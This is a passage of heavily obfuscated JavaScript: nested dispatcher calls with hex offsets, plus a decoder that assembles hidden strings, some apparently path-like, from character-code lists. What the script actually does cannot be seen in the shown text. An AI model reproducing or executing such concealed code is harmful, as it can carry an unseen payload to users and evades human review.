eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x